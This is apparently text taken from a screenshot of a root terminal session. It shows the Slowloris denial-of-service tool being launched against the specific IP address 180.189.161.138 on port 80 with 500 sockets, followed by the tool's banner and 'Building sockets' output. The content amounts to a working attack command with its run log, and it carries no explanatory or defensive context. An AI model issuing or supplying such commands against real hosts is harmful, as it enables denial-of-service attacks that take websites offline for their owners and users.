 root@abrao: ~/Desktop
File Edit View Terminal Tabs Help
root@abrao: ~/D... root@abrao: ~/D... root@abrao: ~/D... root@abrao: ~/De... root@abrao: ~/De...
root@abrao:~/Desktop# ./slowloris.pl -dns 180.189.161.138 -port 80 -timeout 500
-num 500 -tcpto 5 -httpready
<< back | track 5
Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client
Multithreading enabled.
Connecting to 180.189.161.138:80 every 500 seconds with 500 sockets:
Building sockets.
Building sockets.
Building sockets.
Building sockets.